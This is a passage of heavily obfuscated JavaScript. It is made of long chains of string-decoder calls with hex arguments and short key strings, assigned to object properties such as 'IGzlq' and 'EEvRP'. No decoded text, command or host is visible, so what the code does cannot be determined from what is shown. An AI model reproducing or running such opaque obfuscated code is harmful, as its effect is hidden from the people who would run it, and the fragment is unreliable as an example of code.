'TVoX')+_0xcbf642(']DXx',0xbbb,0x1a97,0x198f,0x1b5e)+_0x19e786(0xd0a,0x225f,0x191,0xb53,'q]Rn')+_0xd34a4(0x3508,'yxCh',0xf4e,0x182e,0x25d5)+_0x26a7a1(0x220c,0x2390,0x2bea,'3W8&',0x3852)+_0x353ab4(0x18c9,'EKtE',0x1559,0x2294,0x897)+_0x353ab4(0x2dfb,'yxCh',0x2d67,0x3a66,0x27b8)+_0x26a7a1(0xd32,0x1577,-0x136,'XL)$',0x10c6)+_0xcbf642('gLCz',-0x827,-0x6bc,0xd1f,0x68f)+_0xd34a4(0x1248,'wIR0',0x1e6b,0x1efd,0x85d)+_0x353ab4(0xf40,'^LqO',0x1ffd,0x1705,0x94a)+_0xcbf642('^LqO',0x1a8e,0x26f8,0x194f,0x1a89)+_0x353ab4(0x3595,'Y8E^',0x20c7,0x3159,0x2c6a)+_0xcbf642('5[tP',0x2ea1,0x13ac,0x1533,0x1f5f)+_0x26a7a1(0x146c,0x1473,0xd74,'gLCz',0x1757)+_0x353ab4(0x1f55,'ZIet',0x299d,0x34ed,0x34be)+_0xd34a4(0x1868,'gLCz',0x1c07,0x173f,0xfd6)+_0x353ab4(0x1a8f,'^LqO',0x2511,0x35f6,0x2506)+_0x353ab4(0x4339,'osXG',0x2f7e,0x435d,0x3afc)+_0x26a7a1(0x1db7,0x2899,0x188f,'e9hj',0x227b)+_0xd34a4(0x1d8c,'QNp5',0x2f02,0x629,0x1a94)+_0x26a7a1(0x13a1,0x15d0,0x160d,'hFy]',0x1586)+_0x353ab4(0x4fd,'ZIet',0xfdc,0x1d52,0x129d)+_0x26a7a1(0x277a,0x2e1b,0x1917,'Qt#^',0x4223)+_0x19e786(0x73b,-0x5dc,0x452,0x1c3a,'mK)l')+_0x19e786(0x1fa2,0x1f4d,0x1cee,0xcb4,'QNp5')+_0x19e786(0x1aad,0x1451,0x1dd1,0x19b4,'KF1#')+_0x26a7a1(0x1d33,0x145c,0x12a8,'Xsop',-0x140)+_0xcbf642('5[tP',0x2554,0xd09,0xa16,0x19fa)+_0x19e786(0x2e4b,0x2d32,0x193d,0x415a,'hFy]')+_0x26a7a1(0x291b,0x2499,0xdd1,'gLCz',0x11d2)+_0x353ab4(0x3723,'g[iY',0x25cc,0x19da,0x2d2f)+_0x19e786(0x12e6,0xb09,0x1727,-0x10e,'Qt#^')+_0xcbf642('QNp5',0x262f,0x1652,0xdac,0x1a8e)+_0x353ab4(0x2808,'aPiG',0x1807,0x14e,0x2e5b)+_0xcbf642('5[tP',0x150c,0x1910,0x31f0,0x293f)+_0x26a7a1(0xaf2,0x6f2,0x1e3d,'aWYv',-0xf88)+_0x26a7a1(-0x8c3,0x6a6,0xc15,'vxCA',0x1c61)+_0xcbf642('6vtP',-0x8cb,0xc2f,-0xb55,0x2e3)+_0x19e786(-0x1c,0x21e,0x5af,-0x61d,'@VOx')+_0xcbf642('TVoX',0x2581,0x14d5,0x30f,0x16d9)+_0x19e786(0x64f,0xe15,-0x767,-0xab0,'TBtv')+_0x19e786(0x16fd,0x26d,0x13dd,0x997,'osXG')+_0x26a7a1(0x144b,0x1b13,0x898,'q]Rn',0x1556)+_0x353ab4(0x3113,'pypN',0x1c83,0x212d,0x2360)+_0xd34a4(-0xc07,'DufB',0xe33,0x4da,0x837)+_0x26a7a1(0x376f,0x2755,0x14ef,'e9hj',0x1dbe)+_0xd34a4(0x2a0c,'TVoX',0x2bcc,0x337a,0x2044)+_0x353ab4(0x231d,'aWYv',0x2a39,0x2e71,0x3b28)+_0x19e786(0x1248,0xa2,0x5b8,0xff9,'^LqO')+_0xcbf642('hFy]',0x14db,0x3590,0x2164,0x2ae8)+_0x353ab4(0x10d0,'gLCz',0x24c2,0x317b,0x1bf5)+_0xcbf642('EKtE',0x2a93,0x13ed,0x1884,0x18e6)+_0xcbf642('Bp1M',0x11d3,0x417,0x1f2e,0x1070)+_0xd34a4(0xea,'@i#A',0x2034,0x78b,0x1125)+_0x26a7a1(0x5e2,0x16ba,0x2172,'g[iY',0x25a1)+_0x26a7a1(0x349f,0x280c,0x32cf,'Y8E^',0x3e5a)+_0x19e786(0x1589,0x2a1c,0x175f,0x8e0,'aCMm')+_0x19e786(0x8b6,0xd5b,0x1892,-0x40e,'TVoX')+_0x19e786(0x5a,0x445,-0x1712,0x246,'6vtP')+_0x353ab4(0x840,'DufB',0x2df,-0x16b,0x1841)+_0x19e786(0x5f7,0xa9d,0x12d8,-0x394,'vxCA')+_0x353ab4(0x103c,'5tDe',0xf2a,-0x6b1,0xf9f)+_0x19e786(0x2ad0,0x174d,0x2681,0x3d58,'ZIet')+_0x19e786(0x8d,-0x4cf,-0x15db,-0x150f,'5tDe')+_0x26a7a1(0xae2,0x1a67,0x1f0b,'5[tP',0x17fe)+_0x353ab4(0x27d2,'e9hj',0x1d20,0x184c,0x128b)+_0xcbf642('DufB',-0x347,0x18b4,-0x88f,0xc1c)+_0xcbf642('q]Rn',0x3165,0x1417,0x36a5,0x22e9)+_0xcbf642('ovSf',0xcce,-0xbe,0x13e1,0x4f4)+_0xd34a4(0x2bf4,'Bp1M',0x1bc5,0x18c9,0x2935)+_0x26a7a1(0x3fe1,0x2cc6,0x2494,'yxCh',0x4132)+_0xd34a4(-0x8af,'5tDe',-0x541,0x232b,0xbea)+_0xd34a4(0x27d3,'yW26',0x2a82,0x28d,0x1463)+_0x19e786(0xd2,-0x13aa,-0x96c,-0x961,'5[tP')+_0xcbf642('pypN',0xb6d,0x1c91,0x1d78,0x9a8)+_0x353ab4(0x2cd3,'pypN',0x2b1c,0x3df9,0x1a07)+_0xcbf642('!Yts',-0xd6,0x1d46,0xc20,0x1401)+_0xd34a4(0x1db5,'@i#A',0x72,0x29b8,0x17bc)+_0x26a7a1(0x32e6,0x28a3,0x390f,'Ske1',0x21c9)+_0x353ab4(0x2728,'yW26',0x28e9,0x3ace,0x19c4)+_0xd34a4(0x1f73,'#VkK',0x3107,0x2569,0x217c)+_0x19e786(0x1a3b,0x2969,0x17b1,0x1f52,'Xsop')+_0xd34a4(0x1919,'3W8&',0x1845,0x778,0x883)+_0x26a7a1(0x17d2,0x16f4,0x496,'2tg#',0x2138)+_0x353ab4(-0x341,'$DHH',0x101f,-0x3de,0x1c45)+_0x19e786(0x1f46,0x2d05,0x15e3,0x8d3,'TVoX')+_0xd34a4(0x1008,'TBtv',0xb6c,0x22ba,0x2138)+_0x19e786(0x7f6,0x5ae,-0x722,0x4fe,'gLCz')+_0x19e786(0x2ae2,0x1e0b,0x1cd8,0x294d,'2tg#')+_0x26a7a1(0x1ea9,0xeb6,0x563,'VTwM',0x1ec1)+_0x19e786(0x8fe,0x1b74,0xc9a,0xfa3,'DufB')+_0x353ab4(0x358c,'5[tP',0x2b31,0x1c1c,0x20d1)+_0x26a7a1(0x2bd7,0x148b,-0xca,'Bp1M',0x8dc)+_0x26a7a1(0xb8d,0x22a4,0x26b2,'Xsop',0x227f)+_0x19e786(0x12bb,0x9ec,0x1eac,0x73e,'DufB')+_0x19e786(0x17c,0x1146,0x91,0xf4c,'e9hj')+_0x26a7a1(0x1250,0x13d2,0x3db,'yW26',0xed)+_0xcbf642('EKtE',0x3947,0x339c,0x2afc,0x252f)+_0x26a7a1(-0x223,0xd9c,0x322,'@VOx',0x1458)+_0xcbf642('Bp1M',0x2430,0x39bc,0x3623,0x2404)+_0x19e786(0x9d4,0x19af,-0x1e6,0x1f1f,'pypN')+_0x353ab4(0x261a,'e9hj',0x2896,0x2b78,0x3bd4)+_0x26a7a1(0x23bf,0x1829,0x12e1,'sFvl',0x2530)+_0x26a7a1(0x1719,0x2013,0xe06,'@i#A',0x27bd)+_0x19e786(0x11cb,0x28b9,0xeec,0x1c0,'EKtE')+_0xcbf642('e9hj',0x2e10,0x38f3,0x3b2c,0x2b19)+_0xcbf642('xDs@',0x8cd,-0x49e,0x1da8,0xa62)+_0x19e786(0x151f,0x2eb,0x1f35,0x1995,'QNp5')+_0x26a7a1(0x2665,0x242d,0x2554,'EKtE',0x29af)+_0x353ab4(0x1794,'ZIet',0x193a,0x193b,0x325)+_0x353ab4(0x1dd3,'Bp1M',0x12b6,0x1a91,0x18e)+_0xcbf642('EKtE',0x188c,0x1a0b,0x20e2,0x1054)+_0x19e786(0x161a,0x210,0x1f56,0x2d18,'sFvl')+_0xcbf642('$DHH',0x84b,0x1c32,0x1088,0x1670))+(_0xcbf642('JMx]',0x3300,0x35ce,0x31fe,0x28e8)+_0x26a7a1(0x782,0xc12,0x1e00,'osXG',0xbcf)+_0x26a7a1(0x173,0xfbb,0x350,'JMx]',0x2521)+_0xd34a4(0x1969,'mK)l',0xb5b,-0x194,0x47d)+_0xd34a4(0x35d5,'Xsop',0x22ae,0x1a89,0x2cc0)+_0xcbf642('yxCh',0x217,0xe1a,0x21d7,0x13c8)+_0x353ab4(0x16d6,'Bp1M',0x968,0x1043,0x8ea)+_0xcbf642('yW26',0xfa3,0x245b,0x1b3d,0x262a)+_0x353ab4(-0xa57,'DufB',0x7ee,-0x693,0x61c)+_0x353ab4(0x2652,'wIR0',0x20ac,0x249d,0x15c1)+_0x19e786(0x17b4,0x138d,0x22f8,0xa16,'JMx]')+_0xcbf642('hFy]',0x1bf6,0x4cf,0x194a,0x10bc)+_0x26a7a1(0x3e38,0x2f39,0x274f,'ovSf',0x3b3c)+_0x353ab4(0x1a13,'yW26',0x2186,0x329b,0x1c5c)+_0xd34a4(0x1755,'Qt#^',0xccd,0x104,0x7aa)+_0x26a7a1(0x245e,0x2ab0,0x2cea,'nu)6',0x2e80)+_0x353ab4(0x410d,'3W8&',0x2ed8,0x2f13,0x3217)+_0x19e786(0x236,0x122f,0x521,0x13f6,'ZIet')+_0x353ab4(0x1b3b,'6vtP',0x79f,0xcae,0x290)+_0xcbf642('^LqO',0x134a,0xf60,0x805,0x1dd8)+_0xd34a4(-0x1c5,'TBtv',-0xc7f,0x260,0x49f)+_0xcbf642('Y8E^',0x40e9,0x3739,0x213a,0x2dfa)+_0xd34a4(-0x12d,'6vtP',0x1eee,0x21a,0xa2a)+_0xcbf642('Xsop',0xe84,0x2cb0,0x2d46,0x1eda)+_0xcbf642('@VOx',0x1ae1,0x35b6,0x1cbe,0x24dc)+_0xd34a4(-0x58c,'ovSf',-0x3db,-0x6ee,0xb5b)+_0x353ab4(0x917,'^LqO',0x1ab5,0x1191,0x2b1b)+_0x353ab4(-0x777,'wIR0',0xdee,0x2098,0x18e2)+_0x353ab4(0x2f27,'q]Rn',0x2ecb,0x3b6a,0x1f1e)+_0xcbf642('$DHH',0x31,0x1782,0xfad,0xad5)+_0x353ab4(0xd46,'Ske1',0x23c9,0xc85,0x355d)+_0x353ab4(0xa20,'&W06',0x443,-0x3a5,0xd3b)+_0x19e786(0x5a9,0x10cc,-0x115b,0x143c,'&W06')+_0xcbf642('Ske1',0x1fd5,0x22fe,0x37df,0x2b7b)+_0x26a7a1(0x104e,0x2181,0xb40,'^LqO',0x1789)+_0xd34a4(0xa00,'Ske1',0x31fe,0x16f5,0x1b76)+_0x19e786(0x84f,-0x7f9,-0x950,0x1793,'vxCA')+_0x26a7a1(0x365e,0x23b9,0x13f0,'gLCz',0x2431)+_0xcbf642('xDs@',0x1285,0x27c0,0x188f,0x1fb1)+_0x26a7a1(0x869,0x1c14,0x9e6,'pypN',0xd4b)+_0xcbf642('hFy]',0x14f0,-0xdd4,-0x7ec,0x96d)+_0xcbf642('XL)$',0x3438,0x36ae,0x2196,0x28eb)+_0xcbf642('hFy]',0x3366,0x1eee,0xe91,0x2226)+_0x26a7a1(0x1a78,0x19c0,0x2c61,'TVoX',0x139f)+_0xd34a4(0x2631,'TBtv',0x378e,0x3463,0x292a)+_0xd34a4(0x10d3,']DXx',-0x74a,-0x32d,0xded)+_0xd34a4(0x17bd,'osXG',0x18ed,0x1bec,0x60b)+_0xd34a4(0x18,'XL)$',0x1891,0x1ac1,0x754)+_0x26a7a1(-0x6e3,0x91d,0x1fd9,'Bp1M',0x1e4e)+_0xd34a4(0x2177,'oGVS',0x1b12,0xfa8,0xd33)+_0xd34a4(-0x88b,'KF1#',0xe82,0xbb,0x858)+_0x19e786(0x272a,0x3ac0,0x1fe6,0x3d21,'aWYv')+_0xd34a4(0x28e3,'g[iY',0x1ffa,0x32fb,0x20c6)+_0x19e786(0x1bad,0x2cf6,0x1ba9,0x2377,'DufB')+_0x353ab4(0x2cfa,'aWYv',0x1dc5,0x2fd8,0x3292)+_0x19e786(0x23b8,0x198a,0x2831,0x3540,'aWYv')+_0xd34a4(0x1989,'#VkK',0xe6b,0x1a36,0x13fc)+_0x19e786(0x1037,0x1bc6,0xb5d,-0x22b,'vxCA')+_0x353ab4(-0x33d,'aCMm',0x242,0x145d,-0x6a3)+_0xd34a4(0x91e,'Xsop',0x1176,0x1834,0x209)+_0x26a7a1(0x21fa,0x1ffd,0x3681,'vxCA',0x31e5)+_0xcbf642('Ske1',0x2b9c,0x23fa,0x2dcf,0x2f1b)+_0xd34a4(0x1678,'pypN',0x5a9,0x2183,0x1c62)+_0xd34a4(-0x237,'VTwM',0x13bf,0x1bae,0x1257)+_0xcbf642('QNp5',0x102a,0x285d,0x1e8d,0x150c)+_0xcbf642('5[tP',0x549,0x272,0x1616,0x1474)+_0xcbf642('VTwM',0x1ca8,0x4131,0x3f32,0x2aa2)+_0xd34a4(0x1381,'DufB',0x387e,0x1371,0x22ed)+_0xd34a4(0x1a78,'sFvl',0x1871,-0x13a,0xb2b)+_0x26a7a1(-0x57,0x12a8,0x1697,'DufB',0x2725)+_0xd34a4(0x2cdd,'aCMm',0x236b,0x1130,0x1c88)+_0x353ab4(0x12f3,'pypN',0x228c,0x17c3,0x2ed4)+_0x26a7a1(0x247e,0xd89,0x592,'#VkK',0xd2d)+_0xd34a4(0x2f2c,'ZIet',0x1dc1,0x185b,0x1b66)+_0x26a7a1(0x3645,0x2310,0x3890,'JMx]',0x1947)+_0x19e786(0x10d4,0xcda,0x1921,0x1926,'QNp5')+_0x26a7a1(0x2105,0x1904,0x2571,'@VOx',0x2032)+_0xd34a4(0x2ba1,'3W8&',0x2bf0,0x3369,0x2ad6)+_0x26a7a1(-0x551,0xeb6,-0x870,'VTwM',0xa2d)+_0x19e786(0x1d4f,0x11cd,0x1362,0x1524,'5[tP')+_0xcbf642('DufB',0x2d25,0x1f75,0x1124,0x1b99)+_0xd34a4(0x1336,'KF1#',0x1638,0xb30,0x6ce)+_0x26a7a1(0xb7f,0x182f,0x49e,'g[iY',0x2333)+_0x19e786(0x956,0x1c5e,0x191e,0x33a,'$DHH')+_0xcbf642('#VkK',0x1b89,0x1c22,0x2c0c,0x1602)+_0xcbf642('3W8&',0x25f4,0x126f,0x2c44,0x283d)+_0x353ab4(0x12db,'wIR0',0xbe0,0xf09,0xa65)+_0xcbf642('@i#A',0x3ad5,0x256c,0x404d,0x2cac)+_0x353ab4(-0x105d,'XL)$',0x404,0x1781,0x1651)+_0xcbf642('vxCA',0xa9a,0x90a,0xd84,0x748)+_0x19e786(0x1643,0x2755,0x120e,0x41,'g[iY')+_0x19e786(0xa45,0x1865,-0x284,0x1cad,'Y8E^')+_0xd34a4(0x1897,'KF1#',-0x1d4,0xc2e,0x934)+_0xcbf642('Y8E^',0x2ff3,0x2e11,0x3ccd,0x2bd4)+_0x19e786(0xe37,-0x347,0x1998,-0x61,'yW26')+_0xd34a4(0xa18,'^LqO',0x354,0x15d4,0x17cb)+_0xcbf642('^LqO',0x277,0x178b,0x1c4b,0xcd0)+_0xcbf642('Bp1M',0x2515,0x1782,0x1d9d,0x1daa)+_0x353ab4(0x1d6f,'mK)l',0x2dae,0x1819,0x275f)+_0x26a7a1(0x2d75,0x2ca8,0x28c8,'g[iY',0x3f7c)+_0x353ab4(0x14b0,'5tDe',0x1fb5,0xd4a,0x1a61)+_0x353ab4(0x2b5c,'XL)$',0x20fe,0x2200,0xfa0)+_0x19e786(0x1b01,0x28a1,0x21e7,0x16c3,'e9hj')+_0x353ab4(0x1772,'&W06',0x4c0,0x159c,0x6d9)+_0x19e786(0x12d3,0x122b,0x1a44,0x913,'@i#A')+_0x26a7a1(0x171a,0x1fa4,0x2e9a,'!Yts',0x36a6)+_0x19e786(0x868,-0x9c9,-0x9ce,-0xb88,'DufB')+_0x353ab4(0x710,'hFy]',0x188c,0xe8d,0x2f8a)+_0x26a7a1(0x140c,0x2086,0x2698,'e9hj',0x34f1)+_0x26a7a1(0x29ab,0x2e51,0x451a,'#VkK',0x1bbe)+_0x19e786(0x2290,0x1619,0x39f3,0xfc4,'5[tP')+_0x353ab4(0x894,'wIR0',0xa92,0x1afe,0x317)+_0x353ab4(0x2076,'VTwM',0x1a89,0x273f,0x537)+_0x353ab4(-0x2fb,'DufB',0xdf2,-0x39e,0x363)+_0xd34a4(0x785,'Ske1',0xec,0x88f,0x162e)+_0xcbf642('3W8&',0x3579,0x1ee8,0x2250,0x2c90)+_0x353ab4(0x16de,'QNp5',0xdd1,0x1d72,0x144c)+_0x26a7a1(0x23c2,0x112e,0xba6,'ZIet',0x21d1)+_0x26a7a1(0x241a,0x18a5,0x1e8b,']DXx',0x10e8)+_0xd34a4(0x28b2,'osXG',0x1db5,0x2263,0x12af)+_0x353ab4(0x2ab5,'!Yts',0x2ee8,0x2623,0x1dd5)+_0x26a7a1(0x2e4a,0x2807,0x3365,'VTwM',0x2cf6)+_0x26a7a1(0x12ef,0x643,-0xea9,'gLCz',-0x17e)+_0xcbf642('aCMm',0x110e,0x366e,0x1aa8,0x2580)+_0xcbf642('3W8&',0x1609,-0x88f,0x350,0x2ec)+_0x26a7a1(0xbde,0x9d7,0xad0,'g[iY',0xdb)+_0x353ab4(-0x63b,'@VOx',0xd05,0x3a,0x369)+_0x353ab4(0x123c,'5[tP',0x262c,0x2fd7,0x1e9f)+_0xcbf642('DufB',0x31d6,0x3ce3,0x280d,0x26ae)+_0xd34a4(0x1b18,'gLCz',0x2f51,0x19ca,0x2d3a)+_0x19e786(0x111f,-0x252,0x54b,0x3b3,'3W8&')+_0x353ab4(0xa58,'@i#A',0x2185,0x30a6,0x31e8)+_0xcbf642('ZIet',0xd6f,0x2ceb,0x2c15,0x224b)+_0xd34a4(0x32a7,'e9hj',0x2e55,0x3761,0x2421)+_0x19e786(0x147e,0xd3c,-0x29e,0x26b1,'xDs@')+_0xd34a4(0x36e1,'CgKH',0x2cf1,0x2763,0x2d8c)+_0x19e786(0x1c3b,0x1594,0x1c08,0xc31,'yW26')+_0xcbf642('CgKH',0x2a4f,0x2857,0x208e,0x2b90)+_0x353ab4(0x2bf1,'vxCA',0x2d81,0x3af7,0x3faa)+_0x19e786(0x2853,0x26ac,0x190a,0x12f6,'aPiG')+_0x353ab4(0x2380,'e9hj',0x10e4,0x1bc,-0x686)+_0xd34a4(0xe41,'XL)$',0xb04,0x1c2a,0x9ee)+_0x26a7a1(-0x180,0x3f7,0xeab,'ZIet',-0x1100)+_0x26a7a1(0x14de,0x1170,-0x29f,'2tg#',0x1e42)+_0x19e786(0xb55,0x13e7,0x125,0x10a9,'JMx]')+_0x26a7a1(-0x9e9,0x25b,0x4d0,'Bp1M',-0x270)+_0xcbf642('5[tP',0x364d,0x42b9,0x470c,0x30c2)+_0xd34a4(0x25d1,'Bp1M',0x2894,0x2c4f,0x1549)+_0xcbf642(']DXx',0x2b8c,0x45a,0x1e24,0x16f3)+_0x353ab4(0x3526,'VTwM',0x234f,0xf58,0xdc2)+_0x19e786(0xce5,0x2398,0xe0f,0x96,'yW26')+_0xd34a4(0x1a86,'3W8&',0x14ca,0x150,0x64f)+_0x353ab4(-0x67a,'osXG',0xf94,0x97b,-0x387)+_0x26a7a1(0x13f7,0x4a1,-0xe47,'XL)$',0x14b5)+_0xd34a4(0x25ee,'QNp5',0x646,0x2791,0x160f)+_0xd34a4(0x3bd4,']DXx',0x24ae,0x33d7,0x2d65)+_0x26a7a1(0x33d6,0x275f,0x34e9,'TVoX',0x1c5b)+_0x26a7a1(0x137,0x910,-0x74,'VTwM',0x1045)+_0xcbf642('5tDe',-0x207,0x976,0xab9,0xa8e)+_0x353ab4(0x240d,'gLCz',0x1d6d,0xb9f,0x22d6)+_0xcbf642('5[tP',0x170e,0x1c2f,0x124b,0x12c7)+_0xd34a4(0x26c3,'yxCh',0x2596,0xc6d,0x1367)+_0xd34a4(0x2bf4,'!Yts',0x2914,0x124b,0x1dd2)+_0x26a7a1(0x12d9,0x1045,-0x6d1,'Qt#^',0xee1)+_0xcbf642('Y8E^',0x762,0x85d,0x11c8,0x10aa)+_0xcbf642('5[tP',0x2687,0x31ce,0x27d6,0x2307)+_0x353ab4(0x38dc,'DufB',0x2b41,0x33d6,0x37be)+_0x19e786(0x1a01,0x133a,0x1abf,0x26d6,'CgKH')+_0xcbf642('tdNd',0x18b,0x1346,-0x76b,0x6ae)+_0xcbf642('2tg#',0x1020,0x2b05,0xd2c,0x1a1d)+_0x26a7a1(0x2cd5,0x1918,0x47e,'osXG',0x26bf)+_0xd34a4(0x1c1d,'aCMm',0x13fd,0x243d,0x23a8)+_0x353ab4(0x583,'mK)l',0xc5d,0x1c0e,0x1ec)+_0x19e786(0xa03,0x503,0x1222,0x16c2,'wIR0')+_0xcbf642('DufB',0xbf4,0x2589,0x1c35,0x14d3)+_0x26a7a1(0x15fc,0x2649,0x2c30,'Bp1M',0x1a65)+_0xd34a4(0x3a1b,'#VkK',0x211e,0x390d,0x2995)+_0xcbf642(']DXx',0x1f6,0x68d,-0xcaa,0x655)+_0xd34a4(0x1d4f,'VTwM',0x1df3,-0x3cc,0x6f5)+_0xcbf642('@VOx',0x23e9,0x27a4,0x2ccb,0x1861)+_0x19e786(0x107,0xe87,0x5f6,-0x947,'#VkK')+_0xd34a4(-0x9ab,'3W8&',0x11f8,0xdbe,0xc94)+_0x353ab4(-0x9f6,'oGVS',0x3f4,0x1984,0x8c0)+_0x19e786(0xeec,0x16f5,0x2394,0xf65,'KF1#')+_0xd34a4(0x1bd1,'$DHH',0x26f9,0x26ee,0x25bd)+_0x26a7a1(0x46bf,0x30c2,0x30bd,'QNp5',0x4811)+_0xcbf642('5[tP',0x2820,0x2a49,0x2cbf,0x2410)+_0x353ab4(0x1c01,'sFvl',0xa28,0x2099,0x2c1)+_0x353ab4(0x1667,'Ske1',0x2831,0x2ae3,0x2d1d)+_0xcbf642('Qt#^',0x14bb,0x5d0,0x209e,0x1c01)+_0x19e786(0x1062,-0x43a,0x16d8,0x1782,'q]Rn')+_0x353ab4(0x13fa,'Y8E^',0x1027,0x1808,0x2420)+_0xcbf642('QNp5',0x522,0x2478,0x142f,0x19b5)+_0x19e786(0xaad,-0x811,0x1105,-0x70e,'&W06')+_0xd34a4(-0x123a,'VTwM',-0x362,-0x147,0x405)+_0x19e786(0xacf,0xfa9,-0x102,0x1d41,'Qt#^')+_0x353ab4(0x2625,'tdNd',0x207e,0x2c9c,0x2bc6)+_0x19e786(0x2c0d,0x2b3d,0x339f,0x2493,'TVoX')+_0xcbf642('pypN',0x289f,0x29f7,0x40d6,0x2cd2)+_0x19e786(0x2a02,0x3069,0x21cc,0x1f9a,'nu)6'))+(_0xd34a4(0xba4,'q]Rn',0x1b00,-0x1ef,0xa7e)+_0x19e786(0x6f6,0x81,-0x3ac,0x9d2,'wIR0')+_0x353ab4(0x2e2,']DXx',0x12f3,0x9b8,0xae5)+_0x26a7a1(-0x72e,0xd2e,-0x157,'oGVS',0x218f)+_0x19e786(0x2b79,0x1c93,0x23d4,0x20c5,'QNp5')+_0x26a7a1(0x13ba,0x1089,0x2347,'Ske1',0x242f)+_0xcbf642('6vtP',0x165d,0x36eb,0x2e6b,0x2aa8)+_0x19e786(0x2bf1,0x1792,0x1c85,0x20f7,'@i#A')+_0xd34a4(0x1a58,'2tg#',0x7e2,0xc58,0x915)+_0xcbf642('tdNd',0x20b3,0x2a0e,0x2dc5,0x2510)+_0x19e786(0x10c5,0xbe0,0x531,0xa61,'osXG')+_0xd34a4(-0x11b2,'ovSf',-0x578,0x1b2,0x3bd)+_0x353ab4(0x2f3a,'xDs@',0x1ee4,0x1007,0x2472)+_0xcbf642('xDs@',0xbbb,0x9f3,0xccf,0x1cf3)+_0x26a7a1(0x4584,0x2fa5,0x2c6d,'Xsop',0x21ce)+_0x353ab4(-0xd0e,'Qt#^',0x7a7,0x69c,0xea2)+_0xcbf642('g[iY',0x1025,-0x2eb,0x938,0x12e1)),'IGzlq':_0x353ab4(0x4da,'VTwM',0xb3f,0x43f,0x10b9),'tckys':_0xd34a4(0x1087,'3W8&',0x2085,0x2460,0x277a),'EEvRP':_0xcbf642('e9hj',0xb98,0x92c,0xf56,0x2f4)+_0x19e786(0x2459,0x2df5,0x1010,0x1dda,'Bp1M')+_0x26a7a1(0x1ee7,0x13c7,-0x1bb,'e9hj',0xa70)+_0xd34a4(0x168f,'@i#A',0x18c8,0x1e91,0x29aa)+_0x19e786(0xabe,0x5f4,0x2136,-0x87b,'nu)6')+_0x26a7a1(0x1dd2,0x7ee,0x12fc,'CgKH',-0x557)+_0xcbf642('ovSf',0x1e7f,0x1f1d,0x2440,0x1bc5)+_0x353ab4(0x334d,'QNp5',0x26a2,0x2494,0x13fd)+_0xcbf642('5[tP',0x1935,0xa8b,0x271b,0x13b6)+_0x19e786(0x1111,0xcf9,-0x43b,0x2696,'EKtE')+_0x19e786(0x24b9,0x21d0,0x1800,0xe78,'CgKH')+_0x19e786(0x1f1b,0x2e6d,0x2dce,0x8b7,'yxCh')+_0x353ab4(0x23d5,'Y8E^',0x25df,0x29ed,0x2216)+_0x26a7a1(0x1eac,0x2a07,0x314c,'XL)$',0x2e0b)+_0xd34a4(-0x905,'yW26',-0x8cf,-0xb1b,-0xd4)+_0xcbf642('@i#A',0x1d60,-0x936,0x17d0,0xb41)+_0x19e786(0x25af,0x3747,0x3b54,0x142d,'EKtE')+_0x19e786(0x271e,0x3cce,0x300e,0x173d,'5tDe')+_0x19e786(0x26d3,0x25c0,0x1a40,0x1a0b,'Bp1M')+_0x26a7a1(-0x5ca,0x68d,-0x5e9,'QNp5',0xc70)+_0xcbf642('Bp1M',0x1667,0x11cb,0x2326,0x1408)+_0xd34a4(0x1940,'@VOx',0x2548,0x1c72,0x17db)+_0x19e786(0x258e,0x17fb,0xe4d,0x39a7,'CgKH')+_0x353ab4(0x1052,'EKtE',0x1d9e,0x1a62,0x2c49)+_0x19e786(0x2052,0x2a4d,0x2154,0x1f31,'tdNd')+_0x19e786(0x27a6,0x268d,0x2feb,0x3c79,'aWYv')+_0xcbf642('&W06',0xc01,0x2463,0x23f6,0x12bc)+_0x19e786(0x315,-0x4b6,-0x10c5,0x16ea,'JMx]')+_0xcbf642('tdNd',-0x748,0x11ab,0x1b93,0xb15)+_0x26a7a1(0x5d2,0x9d2,0x1f01,'aCMm',-0x7b6)+_0x26a7a1(0x1325,0x2a4a,0x2d49,'yxCh',0x362f)+_0x353ab4(0x21af,'TBtv',0x209c,0x2f06,0x2b8a)+_0xd34a4(0x21ce,'TBtv',0x1e,0x225f,0x1217)+_0xcbf642('aCMm',0x2b75,0x2e15,0x1840,0x1ed7)+_0x19e786(0x2743,0x3972,0x269e,0x18b7,'ovSf')+_0xd34a4(0x16c4,'^LqO',0x2250,0x25dc,0x28d2)+_0xd34a4(0x5c0,'JMx]',-0xef8,-0x644,0x47a)+_0x353ab4(0x1c02,'q]Rn',0x1ab2,0x22b5,0x25d0)+_0xcbf642('5tDe',0x22e5,0x2b86,0x2577,0x1dfa)+_0x353ab4(0x2487,'KF1#',0x2d10,0x2447,0x3ffd)+_0xcbf642('ZIet',0x6fa,0x2485,0x271d,0x171b)+_0xcbf642('EKtE',0xaaa,-0xb0a,-0x9cc,0xb42)+_0x26a7a1(0x1017,0x1bb3,0x27bb,'&W06',0x2bfb)+_0x19e786(0x2b7,0xcc2,-0x106,-0xdef,'6vtP')+_0x19e786(0x16fa,0xc3,0x2373,0x1ef,'CgKH')+_0x26a7a1(0x3574,0x29d0,0x130f,'QNp5',0x400d)+_0x353ab4(0x4139,'aPiG',0x2d26,0x2ece,0x16e9)+_0xcbf642('xDs@',0x1e47,0x324d,0x281a,0x222e)+_0x19e786(0xb30,0x175c,-0x54b,-0xb48,'QNp5')+_0x19e786(0xccc,0xa46,0x2383,0x1d1e,'Xsop')+_0x19e786(0xf79,0xf67,0x25f7,-0xb0,'@i#A')+_0x19e786(0x29d9,0x4038,0x2a2a,0x2a35,'osXG')+_0x353ab4(-0x1aa,'e9hj',0x10bd,0x1110,0x258d)+_0x353ab4(0x1920,'ZIet',0x25e6,0x39b4,0x118b)+_0xcbf642('EKtE',0x9e4,0x29d7,0x232e,0x1630)+_0xcbf642('pypN',0x37b7,0x121a,0x28c0,0x288b)+_0xcbf642(']DXx',0x1322,0x1f2,0x1256,0x1390)+_0x19e786(0x2daa,0x3fc1,0x34d3,0x39ee,'gLCz')+_0xd34a4(0x162c,'vxCA',0x2c35,0x2de3,0x25a2)+_0xd34a4(0x11cc,'yW26',0x2c40,0x287c,0x17c2)+_0x353ab4(0x3405,'xDs@',0x2348,0x299f,0x30f3)+_0x353ab4(0x1d27,'ZIet',0x1081,0x904,0x87b)+_0xcbf642('Qt#^',0x1f39,0x2648,0x930,0x14a6)+_0x19e786(0x1183,0x1925,0x12d,0x16a6,'6vtP')+_0x26a7a1(0x209e,0x1a83,0x251f,'^LqO',0x1c83)+_0x26a7a1(0x110e,0x1ab7,0x2f58,'VTwM',0x2d4e)+_0x26a7a1(0x1314,0x225f,0x2f66,'hFy]',0x2550)+_0xcbf642('q]Rn',0x30d6,0x3dd4,0x37fc,0x30e5)+_0x26a7a1(0x2404,0x2845,0x1e65,'pypN',0x30fa)+_0xc